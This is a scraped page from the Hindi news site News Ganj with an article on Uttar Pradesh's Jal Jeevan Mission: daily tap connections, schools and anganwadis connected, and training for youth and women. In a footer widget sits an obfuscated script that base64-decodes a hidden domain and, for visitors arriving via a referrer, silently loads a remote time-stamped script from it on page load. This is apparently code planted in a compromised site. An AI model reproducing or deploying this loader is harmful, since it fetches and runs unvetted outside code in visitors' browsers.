<p>उत्तर प्रदेश में जल जीवन मिशन (Jal Jeevan Mission) की हर घर जल योजना से प्रतिदिन 40 हज़ार से अधिक नल कनेक्शन दिए जा रहे हैं। इसके साथ ही यूपी एक दिन में देश में अन्य सभी राज्यों से सबसे अधिक नल कनेक्शन देने वाला राज्य बन गया है। बड़ी आबादी होने के बावजूद यूपी संख्या के मामले में सर्वाधिक नल कनेक्शन देने वाला दूसरा राज्य भी है।</p>
<p>बिहार को छोड़कर बाकी सभी राज्य उत्तर प्रदेश से पीछे हैं। कम समय में लक्ष्य पूर्ति की ओर तेजी से बढ़ते यूपी में जल जीवन मिशन (Jal Jeevan Mission) का काम रफ्तार से किया जा रहा है। ग्रामीणों को नल से स्वच्छ जल देने के साथ ही योजना से 1,09,516 से अधिक स्कूलों और 1,54,440 आंगनबाड़ी केन्द्रों को भी नल कनेक्शनों से जोड़ा जा चुका है।</p><div class="qkxiw6976a0db3ebd8" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qkxiw6976a0db3ebd8 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qkxiw6976a0db3ebd8 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qkxiw6976a0db3ebd8 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qkxiw6976a0db3ebd8 {
display: block;
}
}
@media screen and (max-width: 767px) {
.qkxiw6976a0db3ebd8 {
display: block;
}
}
</style>

<h3><strong>रोजगार की दिशा में योजना के बढ़ते कदम</strong></h3>
<p>हर घर को जल पहुंचाने के साथ यह योजना युवाओं को रोजगार से जोड़ने की दिशा में भी तेजी से बढ़ रही है। योजना के तहत गांव-गांव में 1,16,366 युवाओं को प्लंबिंग, 1,16,366 इलेक्ट्रीशियन, 1,16,366 मोटर मैकेनिक, 1,16,366 फिटर, 1,74,549 राजमिस्त्री, 1,16,366 पम्प ऑपरेटर्स का प्रशिक्षण दिया जा रहा है।</p>
<h4><strong><a href="https://www.newsganj.com/one-has-to-get-into-the-habit-of-thinking-two-steps-ahead-of-cyber-criminals-cm-yogi/">देश ही नहीं दुनिया भर में होगी उत्तर प्रदेश फॉरेंसिक इंस्टीट्यूट की पहचानः सीएम योगी</a></strong></h4>
<p>तकनीकी प्रशिक्षण प्राप्त करने वाले युवा अपने गांव में पानी सप्लाई में आने वाली समस्याओं को दूर करेंगे। महिलाओं को स्वाबलंबी बनाने की दिशा में योजना से 4 लाख 80 हज़ार से अधिक महिलाओं को पानी जांच का प्रशिक्षण दिया जा चुका है। यह महिलाएं गांव-गांव जाकर पानी की जांच कर रही हैं।</p>
<div class="ekaol6976a0db3edbe" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ekaol6976a0db3edbe {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ekaol6976a0db3edbe {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ekaol6976a0db3edbe {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ekaol6976a0db3edbe {
display: block;
}
}
@media screen and (max-width: 767px) {
.ekaol6976a0db3edbe {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/har-ghar-nal-yojna/" class="cat-tag ">
                            har ghar nal yojna                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/jal-jeevan-mission/" class="cat-tag ">
                            jal jeevan mission                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-news/" class="cat-tag ">
                            yogi news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=योगी सरकार का 9 करोड़ से अधिक ग्राामीण आबादी को स्वच्छ पेयजल का तोहफा https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F&amp;name=योगी सरकार का 9 करोड़ से अधिक ग्राामीण आबादी को स्वच्छ पेयजल का तोहफा"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F&title=योगी सरकार का 9 करोड़ से अधिक ग्राामीण आबादी को स्वच्छ पेयजल का तोहफा"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F&media=https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg&description=योगी सरकार का 9 करोड़ से अधिक ग्राामीण आबादी को स्वच्छ पेयजल का तोहफा"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/one-has-to-get-into-the-habit-of-thinking-two-steps-ahead-of-cyber-criminals-cm-yogi/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/chandan-ram-always-struggled-for-bageshwar-cm-dhami/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/international-bhojpuri-seva-trust-celebrated-the-birth-anniversary-of-the-first-president/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-03-at-9.39.29-PM-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Rajendra Prasad Jayanti" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/international-bhojpuri-seva-trust-celebrated-the-birth-anniversary-of-the-first-president/">अंतर्राष्ट्रीय भोजपुरी सेवा न्यास ने मनायी प्रथम राष्ट्रपति की जयंती</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 3, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/international-bhojpuri-seva-trust-celebrated-the-birth-anniversary-of-the-first-president/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    अंतर्राष्ट्रीय भोजपुरी सेवा न्यास के बैनर तले प्रेस क्लब में देश के प्रथम राष्ट्रपति डॉ. राजेंद्र प्रसाद की जयंती (Rajendra&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/no-money-to-fight-next-election-help-us-arvind-kejriwal/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/11/dd-158-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="अरविंद केजरीवाल" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/no-money-to-fight-next-election-help-us-arvind-kejriwal/">&#8216;अगला चुनाव लड़ने के लिए नहीं हैं पैसा, करें हमारी मदद&#8217;- अरविंद केजरीवाल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 25, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/no-money-to-fight-next-election-help-us-arvind-kejriwal/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। जैसे-जैसे दिल्ली में विधानसभा चुनाव का समय नजदीक आ रहा हैं, वैसे-वैसे दिल्ली के आम आदमी पार्टी के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/90-days-program-started-amrit-mahotsav-of-azadi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/04/आजादी-का-अमृत-महोत्सव-अंत्योदय-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Amrit Mahotsav" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/90-days-program-started-amrit-mahotsav-of-azadi/">आजादी का अमृत महोत्सव अंत्योदय के तहत 90 दिनी विशेष कार्यक्रम शुरू</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 29, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/90-days-program-started-amrit-mahotsav-of-azadi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: स्वतंत्रता के 75 वर्ष पूर्ण होने के उपलक्ष्य में मनाए जा रहे &#8216;अमृत महोत्सव&#8217; (Amrit Mahotsav) के तहत अंत्योदय&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/yogi-government-engaged-in-increasing-the-income-of-cattle-breeders/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/08/Cattle-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Cattle" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/yogi-government-engaged-in-increasing-the-income-of-cattle-breeders/">गोवंश पालकों की आय बढ़ाने में जुटी योगी सरकार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 30, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/yogi-government-engaged-in-increasing-the-income-of-cattle-breeders/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    गोरखपुर। उत्तर प्रदेश सरकार गोवंश पालकों (Cattle Breeders) की आय बढ़ाने पर विशेष ध्यान दे रही है और सरकार का&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/woman-dies-due-to-fall-of-home/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/makan-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/woman-dies-due-to-fall-of-home/">घर का छज्जा गिरने से महिला की मौत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 1, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/woman-dies-due-to-fall-of-home/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    जिले में एक मकान का छज्जा गिरने से उसके नीचे दबकर एक महिला की मौत हो गई है और चार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/upcon-is-taking-employment-oriented-schemes-to-the-common-people/" aria-label="डिजिटल माध्यम से योगी सरकार की रोजगारपरक योजनाओं को आम जन तक पहुंचा रहा यूपीकॉन"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/UPCON-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UPCON" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/UPCON-150x150.png 150w, https://www.newsganj.com/wp-content/uploads/2026/01/UPCON-400x400.png 400w, https://www.newsganj.com/wp-content/uploads/2026/01/UPCON-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/upcon-is-taking-employment-oriented-schemes-to-the-common-people/">डिजिटल माध्यम से योगी सरकार की रोजगारपरक योजनाओं को आम जन तक पहुंचा रहा यूपीकॉन</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/ganga-expressway-will-be-ready-by-february-cm-yogi/" aria-label="फरवरी तक गंगा एक्सप्रेसवे होगा तैयार, यूपी की कनेक्टिविटी को मिलेगी तेज़ रफ्तार: मुख्यमंत्री"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-12-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-12-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-12-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-12-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/ganga-expressway-will-be-ready-by-february-cm-yogi/">फरवरी तक गंगा एक्सप्रेसवे होगा तैयार, यूपी की कनेक्टिविटी को मिलेगी तेज़ रफ्तार: मुख्यमंत्री</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
